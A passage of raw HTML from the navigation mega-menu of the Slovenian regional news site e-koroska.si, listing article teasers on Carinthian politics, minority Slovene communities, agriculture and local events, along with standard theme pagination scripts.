block_td_uid_2_696e7e5a056e2.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e7e5a056e2.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696e7e5a056e2);
</script><div id=td_uid_2_696e7e5a056e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e7e5a056e2" data-td_block_id="td_uid_2_696e7e5a056e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e7e5a056e2" data-td_block_id="td_uid_2_696e7e5a056e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e7e5a07007_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e7e5a07007" ><script>var block_td_uid_3_696e7e5a07007 = new tdBlock();
block_td_uid_3_696e7e5a07007.id = "td_uid_3_696e7e5a07007";
block_td_uid_3_696e7e5a07007.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696e7e5a07007_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e7e5a07007_rand","tdc_css_class_style":"td_uid_3_696e7e5a07007_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696e7e5a07007.td_column_number = "3";
block_td_uid_3_696e7e5a07007.block_type = "td_block_mega_menu";
block_td_uid_3_696e7e5a07007.post_count = "5";
block_td_uid_3_696e7e5a07007.found_posts = "172";
block_td_uid_3_696e7e5a07007.header_color = "";
block_td_uid_3_696e7e5a07007.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e7e5a07007.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696e7e5a07007);
</script><div id=td_uid_3_696e7e5a07007 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e7e5a07007" data-td_block_id="td_uid_3_696e7e5a07007"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e7e5a07007" data-td_block_id="td_uid_3_696e7e5a07007"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e7e5a08347_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696e7e5a08347" ><script>var block_td_uid_4_696e7e5a08347 = new tdBlock();
block_td_uid_4_696e7e5a08347.id = "td_uid_4_696e7e5a08347";
block_td_uid_4_696e7e5a08347.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696e7e5a08347_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e7e5a08347_rand","tdc_css_class_style":"td_uid_4_696e7e5a08347_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696e7e5a08347.td_column_number = "3";
block_td_uid_4_696e7e5a08347.block_type = "td_block_mega_menu";
block_td_uid_4_696e7e5a08347.post_count = "5";
block_td_uid_4_696e7e5a08347.found_posts = "544";
block_td_uid_4_696e7e5a08347.header_color = "";
block_td_uid_4_696e7e5a08347.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e7e5a08347.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696e7e5a08347);
</script><div id=td_uid_4_696e7e5a08347 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e7e5a08347" data-td_block_id="td_uid_4_696e7e5a08347"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e7e5a08347" data-td_block_id="td_uid_4_696e7e5a08347"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e7e5a09c66_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e7e5a09c66" ><script>var block_td_uid_5_696e7e5a09c66 = new tdBlock();
block_td_uid_5_696e7e5a09c66.id = "td_uid_5_696e7e5a09c66";
block_td_uid_5_696e7e5a09c66.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696e7e5a09c66_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e7e5a09c66_rand","tdc_css_class_style":"td_uid_5_696e7e5a09c66_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696e7e5a09c66.td_column_number = "3";
block_td_uid_5_696e7e5a09c66.block_type = "td_block_mega_menu";
block_td_uid_5_696e7e5a09c66.post_count = "5";
block_td_uid_5_696e7e5a09c66.found_posts = "591";
block_td_uid_5_696e7e5a09c66.header_color = "";
block_td_uid_5_696e7e5a09c66.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e7e5a09c66.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696e7e5a09c66);
</script><div id=td_uid_5_696e7e5a09c66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
